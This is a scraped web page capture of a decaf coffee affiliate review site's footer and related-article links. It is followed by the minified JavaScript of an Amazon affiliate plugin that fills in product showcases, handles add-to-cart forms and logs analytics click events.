            <a target="_blank" rel="noopener" href="https://www.facebook.com/Best-Decaf-Coffee-101526401641244" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/best-decaf-coffee/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://best-decaf-coffee.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://bestdecafcoffee101.wordpress.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-primary-2-container"><ul id="menu-primary-2" class="td-subfooter-menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="http://bestdecafcoffee.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://bestdecafcoffee.com/about-us/">ABOUT US</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-662"><a href="https://bestdecafcoffee.com/contact-2/">CONTACT</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-663"><a rel="privacy-policy" href="https://bestdecafcoffee.com/privacy-policy-2/">PRIVACY POLICY</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-664"><a href="https://bestdecafcoffee.com/terms-of-use/">TERMS OF USE</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-665"><a href="https://bestdecafcoffee.com/disclaimer/">DISCLAIMER</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; BestDecafCoffee                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-lipton-iced-teas/" rel="bookmark" class="td-image-wrap " title="Best Lipton Iced Teas" ><img class="entry-thumb" src="[data-uri]" alt="Best Lipton Iced Teas" title="Best Lipton Iced Teas" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-12T164516.280-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-12T164516.280-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-lipton-iced-teas/" rel="bookmark" title="Best Lipton Iced Teas">Best Lipton Iced Teas</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-decaf-coffee/" rel="bookmark" class="td-image-wrap " title="Best Decaf Coffee: All You Need to Know About Decaf Coffee" ><img class="entry-thumb" src="[data-uri]" alt="best decaf coffee" title="Best Decaf Coffee: All You Need to Know About Decaf Coffee" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-80.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-80.png" width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-decaf-coffee/" rel="bookmark" title="Best Decaf Coffee: All You Need to Know About Decaf Coffee">Best Decaf Coffee: All You Need to Know About Decaf Coffee</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-low-acid-coffee/" rel="bookmark" class="td-image-wrap " title="10 Best Low Acid Coffee Brands Review" ><img class="entry-thumb" src="[data-uri]" alt="eating coffee beans" title="10 Best Low Acid Coffee Brands Review" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/TOP-10-BEST-2020-09-14T132836.839-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/TOP-10-BEST-2020-09-14T132836.839-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-low-acid-coffee/" rel="bookmark" title="10 Best Low Acid Coffee Brands Review">10 Best Low Acid Coffee Brands Review</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-10T23:36:58+00:00" >February 10, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/ninja-hot-and-cold-brewed-system-review/" rel="bookmark" class="td-image-wrap " title="Ninja Hot and Cold Brewed System Review" ><img class="entry-thumb" src="[data-uri]" alt="Ninja Hot and Cold Brew system" title="Ninja Hot and Cold Brewed System Review" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-38-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-38-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/ninja-hot-and-cold-brewed-system-review/" rel="bookmark" title="Ninja Hot and Cold Brewed System Review">Ninja Hot and Cold Brewed System Review</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 697b9c0b98a1a
    -->

    <link rel='stylesheet' id='su-shortcodes-css' href='https://bestdecafcoffee.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://bestdecafcoffee.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/amalinkspro-tables/includes/plugins/footable-standalone/js/footable.min.js?ver=1.3.4" id="alpfootable-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
})();
});
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 17:42:35 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://bestdecafcoffee.com/wp-content/plugins/amalinkspro/public/js/amalinkspro-public-min.js?ver=1.5.7
body_size: 3073
content:
!function(a){"use strict";!function(a){var t=-1,i=-1,s=function(a){return parseFloat(a)||0},o=function(t){var i=null,o=[];return a(t).each(function(){var t=a(this),e=t.offset().top-s(t.css("margin-top")),n=0<o.length?o[o.length-1]:null;null===n?o.push(t):1>=Math.floor(Math.abs(i-e))?o[o.length-1]=n.add(t):o.push(t),i=e}),o},e=function(t){var i={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof t?a.extend(i,t):("boolean"==typeof t?i.byRow=t:"remove"===t&&(i.remove=!0),i)},n=a.fn.matchHeight=function(t){if((t=e(t)).remove){var i=this;return this.css(t.property,""),a.each(n._groups,function(a,t){t.elements=t.elements.not(i)}),this}return 1>=this.length&&!t.target?this:(n._groups.push({elements:this,options:t}),n._apply(this,t),this)};n._groups=[],n._throttle=80,n._maintainScroll=!1,n._beforeUpdate=null,n._afterUpdate=null,n._apply=function(t,i){var l=e(i),r=a(t),p=[r],c=a(window).scrollTop(),h=a("html").outerHeight(!0),d=r.parents().filter(":hidden");return d.each(function(){var t=a(this);t.data("style-cache",t.attr("style"))}),d.css("display","block"),l.byRow&&!l.target&&(r.each(function(){var t=a(this),i="inline-block"===t.css("display")?"inline-block":"block";t.data("style-cache",t.attr("style")),t.css({display:i,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),p=o(r),r.each(function(){var t=a(this);t.attr("style",t.data("style-cache")||"")})),a.each(p,function(t,i){var o=a(i),e=0;if(l.target)e=l.target.outerHeight(!1);else{if(l.byRow&&1>=o.length)return void o.css(l.property,"");o.each(function(){var t=a(this),i={display:"inline-block"===t.css("display")?"inline-block":"block"};i[l.property]="",t.css(i),t.outerHeight(!1)>e&&(e=t.outerHeight(!1)),t.css("display","")})}o.each(function(){var t=a(this),i=0;l.target&&t.is(l.target)||("border-box"!==t.css("box-sizing")&&(i+=s(t.css("border-top-width"))+s(t.css("border-bottom-width")),i+=s(t.css("padding-top"))+s(t.css("padding-bottom"))),t.css(l.property,e-i))})}),d.each(function(){var t=a(this);t.attr("style",t.data("style-cache")||null)}),n._maintainScroll&&a(window).scrollTop(c/h*a("html").outerHeight(!0)),this},n._applyDataApi=function(){var t={};a("[data-match-height], [data-mh]").each(function(){var i=a(this),s=i.attr("data-mh")||i.attr("data-match-height");t[s]=s in t?t[s].add(i):i}),a.each(t,function(){this.matchHeight(!0)})};var l=function(t){n._beforeUpdate&&n._beforeUpdate(t,n._groups),a.each(n._groups,function(){n._apply(this.elements,this.options)}),n._afterUpdate&&n._afterUpdate(t,n._groups)};n._update=function(s,o){if(o&&"resize"===o.type){var e=a(window).width();if(e===t)return;t=e}s?-1===i&&(i=setTimeout(function(){l(o),i=-1},n._throttle)):l(o)},a(n._applyDataApi),a(window).bind("load",function(a){n._update(!1,a)}),a(window).bind("resize orientationchange",function(a){n._update(!0,a)})}(jQuery),jQuery(document).ready(function(a){function t(t,i){var s,o;console.log("Showcase "+t+": ",i),a('.amalinkspro-showcase.alp-load-api[data-alp-asin="'+t+'"]').each(function(){!a(this).hasClass("apilink")&&i.detailPageURL&&a(this).find("a.amalinkspro-showcase-4-titlebox, a.amalinkspro-showcase-bottom-cta-link, a.alp-showcase-img-link").attr("href",i.detailPageURL),a(this).width()<=500?a(this).addClass("narrow-showcase"):a(this).removeClass("narrow-showcase");var t=a(this).attr("data-alp-hide-prime"),s=a(this).attr("data-alp-hide-image"),o=a(this).attr("data-alp-hide-reviews"),e=a(this).attr("data-alp-hide-price"),n=a(this).attr("data-alp-hide-button");if("1"!==s){if("LargeImage"===a(this).attr("data-alp-img"))if(i&&i.primaryImgUrlLg)var l=i.primaryImgUrlLg;else if(i&&i.primaryImgUrlMd)var l=i.primaryImgUrlMd;else if(i&&i.primaryImgUrlSm)var l=i.primaryImgUrlSm;else a(this).find(".amalinkspro-showcase-stats-col-img").remove();else if(i&&i.imgVariants){if(a(this).attr("data-alp-img"))var r=""+a(this).attr("data-alp-img");else var r="0";if(i.imgVariants[r]&&i.imgVariants[r].lg)var l=i.imgVariants[r].lg;else if(i.imgVariants[r]&&i.imgVariants[r].md)var l=i.imgVariants[r].md;else if(i.imgVariants[r]&&i.imgVariants[r].sm)var l=i.imgVariants[r].sm;else if(i&&i.primaryImgUrlLg)var l=i.primaryImgUrlLg;else if(i&&i.primaryImgUrlMd)var l=i.primaryImgUrlMd;else if(i&&i.primaryImgUrlSm)var l=i.primaryImgUrlSm;else a(this).find(".amalinkspro-showcase-stats-col-img").remove()}}else a(this).find(".amalinkspro-showcase-stats-col-img").remove();if(l&&a(this).find(".alp-showcase-img-wrap .alp-showcase-img-link").append('<img src="'+l+'" alt="" />'),a(this).hasClass("yesprime")&&"1"!==t&&i&&i.prime&&(a('<span class="alp-prime-eligible-tag"><span class="alp-prime-eligible-tag-top">Prime</span><span class="alp-prime-eligible-tag-bottom">Eligible</span></span>').insertBefore(a(this).find(".amalinkspro-showcase-bottom-cta-link")),a(this).find(".amalinkspro-showcase-stats-col-info").prepend('<span class="alp-prime-eligible-tag"><span class="alp-prime-eligible-tag-top">Prime</span><span class="alp-prime-eligible-tag-bottom">Eligible</span></span>')),"1"===e?a(this).find(".amalinkspro-showcase-bottom-cta-price").remove():i&&i.offerDisplay?a(this).find(".amalinkspro-showcase-bottom-cta-price").html(i&&i.offerDisplay):a(this).find(".amalinkspro-showcase-bottom-cta-price").remove(),"1"===n&&a(this).find(".amalinkspro-showcase-bottom-cta-link").remove(),a(this).hasClass("amalinkspro-showcase-auto")){var p=a(this).attr("data-alp-hide-title"),c=a(this).attr("data-alp-hide-features");if("true"!==p&&""===a(this).find(".amalinkspro-showcase-4-titlebox").text()&&i&&i.title&&a(this).find(".amalinkspro-showcase-4-titlebox").text(i.title),i&&i.features){var h=i.features;if(h){for(var d="<ul>",m=0,f=h.length;m<f;m++)d+='<li class="amalinkspro-showcase-feature">',d+=h[m],d+="</li>";d+="</ul>"}else d+="<li></li>";a(this).find(".showcase-4-features").html(d)}}})}function i(a,t,i){gtag("event",t,{event_category:a,event_label:i})}function s(a,t,i){ga("send",{hitType:"event",eventCategory:a,eventAction:t,eventLabel:i,transport:"beacon"})}if(ALPvars.AlpNoAPI&&ALPvars.AlpNoAPI&&"yesapi"===ALPvars.AlpNoAPI&&(a(".amalinkspro-text-link:not(.apilink)").length||a(".amalinkspro-image-link:not(.apilink)").length||a(".amalinkspro-cta-wrap  .amalinkspro-cta-btn").length)){var o=0,e=[];if(a(".amalinkspro-text-link:not(.apilink)").length&&a(".amalinkspro-text-link:not(.apilink)").each(function(t,i){"noapi"!==a(i).attr("data-alp-asin")&&""!==a(i).attr("data-alp-asin")&&(e[o]=a(i).attr("data-alp-asin"),o++)}),a(".amalinkspro-image-link:not(.apilink)").length&&a(".amalinkspro-image-link:not(.apilink)").each(function(t,i){a(i).attr("data-alp-asin")&&"noapi"!==a(i).attr("data-alp-asin")&&""!==a(i).attr("data-alp-asin")&&(e[o]=a(i).attr("data-alp-asin"),o++)}),a(".amalinkspro-cta-wrap .amalinkspro-cta-btn:not(.apilink)").length&&a(".amalinkspro-cta-wrap .amalinkspro-cta-btn:not(.apilink)").each(function(t,i){"noapi"!==a(i).attr("data-alp-asin")&&""!==a(i).attr("data-alp-asin")&&(e[o]=a(i).attr("data-alp-asin"),o++)}),e)var n=e.join(",");else var n="";var l,r={action:"alp_paapi5_get_asin_groups_data_for_showcase",asins:n};a.ajax({type:"POST",url:ajaxurl,data:r,success:function(t){function i(a){try{JSON.parse(a)}catch(a){return!1}return!0}if(t&&i(t)){var s,o=JSON.parse(t);for(var e in o){var n=o[e],l=n.asin;a(".amalinkspro-text-link:not(.apilink)[data-alp-asin="+l+"]").attr("href",n.detailPageURL),a(".amalinkspro-image-link:not(.apilink)[data-alp-asin="+l+"]").attr("href",n.detailPageURL)}}},complete:function(a){}})}if(ALPvars.AlpNoAPI&&ALPvars.AlpNoAPI&&"yesapi"===ALPvars.AlpNoAPI)if(console.log(ALPvars.AlpNoAPI),a(".amalinkspro-showcase-4.alp-load-api").length||a(".amalinkspro-showcase-auto").length){var o=0,e=[];if(a(".amalinkspro-showcase-4.alp-load-api").length&&a(".amalinkspro-showcase-4.alp-load-api").each(function(t,i){"noapi"!==a(i).attr("data-alp-asin")&&""!==a(i).attr("data-alp-asin")&&(e[o]=a(i).attr("data-alp-asin"),o++)}),a(".amalinkspro-showcase-auto").length&&a(".amalinkspro-showcase-auto").each(function(t,i){"noapi"!==a(i).attr("data-alp-asin")&&(e[o]=a(i).attr("data-alp-asin"),o++)}),e)var n=e.join(",");else var n="";var r={action:"alp_paapi5_get_asin_groups_data_for_showcase",asins:n};a.ajax({type:"POST",url:ajaxurl,data:r,success:function(i){function s(a){try{JSON.parse(a)}catch(a){return!1}return!0}if(i&&s(i)){var o,e=JSON.parse(i);for(var n in e){var l=e[n],r;t(l.asin,l)}var p=new Date;if(p){var c=p.getHours(),h=p.getMinutes(),d=p.getDate(),m=p.getMonth()+1,f=p.getFullYear(),g="AM";c>=12&&(g="PM",c-=12),0==c&&(c=12),h<10&&(h="0"+h);var u=m+"/"+d+"/"+f+" "+c+":"+h+" "+g}else var u="Right Now.";a(".amalinkspro-showcase").find(".alp-api-request-date").html(m+"/"+d+"/"+f+" "+c+":"+h+" "+g)}},complete:function(t){a(".amalinkspro-showcase").find(".alp-showcase-loader i").addClass("dot-expand"),a(".amalinkspro-showcase").find(".alp-showcase-loader").remove()}})}else a(".amalinkspro-showcase").find(".alp-showcase-loader i").addClass("dot-expand"),a(".amalinkspro-showcase").find(".alp-showcase-loader").remove();else a(".amalinkspro-showcase").find(".alp-showcase-loader i").addClass("dot-expand"),a(".amalinkspro-showcase").find(".alp-showcase-loader").remove(),console.log(ALPvars.AlpNoAPI);if(a("body").on("click",".alp-js-apidate-disclaimer",function(){a(this).closest(".amalinkspro-showcase").find(".alp-prices-discalimer").fadeIn(100)}),a("body").on("click",".alp-js-close-price-info-popup",function(){a(this).closest(".amalinkspro-showcase").find(".alp-prices-discalimer").fadeOut(100)}),a(".alp-add-to-cart-true").length){var r={action:"amazon_add_to_cart_setup"};a.ajax({type:"POST",url:ajaxurl,data:r,success:function(t){console.log("amazon_add_to_cart_setup ajax call made."),console.log(t),a("body").append(t)}})}if(a("body").on("click","a.alp-add-to-cart-true",function(t){if(t.preventDefault(),a(this).hasClass("amalinkspro-showcase-bottom-cta-link")||a(this).hasClass("amalinkspro-showcase-4-titlebox")||a(this).hasClass("alp-showcase-img-link"))var i=a(this).closest(".amalinkspro-showcase").attr("data-alp-asin");else var i=a(this).attr("data-alp-asin");var s;a("#alp-amazon_addtocart_form").find(".alp-asin").attr("value",i),"_blank"===a(this).attr("target")&&a("#alp-amazon_addtocart_form").attr("target","_blank"),a("#alp-amazon_addtocart_form").delay(300).submit()}),1==ALPvars.EventTrackingEnabled){var p="ID# "+ALPvars.page_id+" - "+a("html").find("head").find("title").html();a("body").on("click",".amalinkspro-showcase .amalinkspro-showcase-4-titlebox",function(){var t="Showcase Title Link Click",o,e="ASIN: "+a(this).closest(".amalinkspro-showcase").attr("data-alp-asin")+",  Product Title: "+a(this).text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".amalinkspro-showcase .alp-showcase-img-link",function(){var t="Showcase Image Link Click",o=a(this).closest(".amalinkspro-showcase"),e="ASIN: "+o.attr("data-alp-asin")+",  Product Title: "+o.find(".amalinkspro-showcase-4-titlebox").text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".amalinkspro-showcase.alp-no-noapi .alp-showcase-img-wrap a",function(){var t="Showcase Image Link Click",o,e="Product Title: "+a(this).closest(".amalinkspro-showcase").find(".amalinkspro-showcase-4-titlebox").text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".amalinkspro-showcase .amalinkspro-showcase-bottom-cta-link",function(){var t="Showcase Bottom Button Click",o=a(this).closest(".amalinkspro-showcase"),e="ASIN: "+o.attr("data-alp-asin")+",  Product Title: "+o.find(".amalinkspro-showcase-4-titlebox").text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".showcase-4-reviews:not(.reviews-open) h2",function(){var t="Showcase Opened Reviews",o=a(this).closest(".amalinkspro-showcase"),e="ASIN: "+o.attr("data-alp-asin")+",  Product Title: "+o.find(".amalinkspro-showcase-4-titlebox").text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".showcase-4-reviews.reviews-open h2",function(){var t="Showcase Closed Reviews",o=a(this).closest(".amalinkspro-showcase"),e="ASIN: "+o.attr("data-alp-asin")+",  Product Title: "+o.find(".amalinkspro-showcase-4-titlebox").text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".alp-js-apidate-disclaimer",function(){var t="Showcase Opened Disclaimer Popup",o=a(this).closest(".amalinkspro-showcase"),e="ASIN: "+o.attr("data-alp-asin")+",  Product Title: "+o.find(".amalinkspro-showcase-4-titlebox").text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".alp-js-close-price-info-popup",function(){var t="Showcase Closed Disclaimer Popup",o=a(this).closest(".amalinkspro-showcase"),e="ASIN: "+o.attr("data-alp-asin")+",  Product Title: "+o.find(".amalinkspro-showcase-4-titlebox").text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".amalinkspro-comparison-table .alp-td-cover",function(){var t="Comparison Table Link Click",o=a(this).closest("tr"),e=o.index()+1,n="Table ID# "+a(this).closest(".amalinkspro-comparison-table").attr("data-alp-table-id")+", Row "+e+", ASIN: "+o.attr("alp-data-asin")+", "+a(this).closest("td").attr("data-alp-table-td-type")+" column, Clicked Link";"function"==typeof gtag?i(p,t,n):"function"==typeof ga&&s(p,t,n)}),a("body").on("click",".amalinkspro-comparison-table .amalinkspro-cta-btn",function(){var t="Comparison Table Link Click",o=a(this).closest("tr"),e=o.index()+1,n="Table ID# "+a(this).closest(".amalinkspro-comparison-table").attr("data-alp-table-id")+", Row "+e+", ASIN: "+o.attr("alp-data-asin")+", "+a(this).closest("td").attr("data-alp-table-td-type")+" column, Clicked CTA Button";"function"==typeof gtag?i(p,t,n):"function"==typeof ga&&s(p,t,n)}),a("body").on("click",".amalinkspro-comparison-table th.footable-sortable",function(){var t="Comparison Table Sorted Column",o,e=a(this).closest("tr").index()+1,n="Table ID# "+a(this).closest(".amalinkspro-comparison-table").attr("data-alp-table-id")+", Column:"+a(this).text();"function"==typeof gtag?i(p,t,n):"function"==typeof ga&&s(p,t,n)}),a("body").on("click",".amalinkspro-comparison-table .footable-page-link",function(){var t="Comparison Table Pagination Click",o="Table ID# "+a(this).closest(".amalinkspro-comparison-table").attr("data-alp-table-id")+" : Page "+a(this).text();"function"==typeof gtag?i(p,t,o):"function"==typeof ga&&s(p,t,o)}),a("body").on("click",".amalinkspro-text-link",function(){var t="Text Link Click",o="Link Text: "+a(this).text()+", ASIN: "+a(this).attr("data-alp-asin");"function"==typeof gtag?i(p,t,o):"function"==typeof ga&&s(p,t,o)}),a("body").on("click",".amalinkspro-image-link",function(){var t="Image Link Click",o="Image Alt Tag: "+a(this).find("img").attr("alt")+", ASIN: "+a(this).attr("data-alp-asin");"function"==typeof gtag?i(p,t,o):"function"==typeof ga&&s(p,t,o)}),a("body").on("click",".amalinkspro-cta-btn",function(){var t="CTA Button Click",o="CTA Button: "+a(this).text()+", ASIN: "+a(this).attr("data-alp-asin");"function"==typeof gtag?i(p,t,o):"function"==typeof ga&&s(p,t,o)})}})}(jQuery);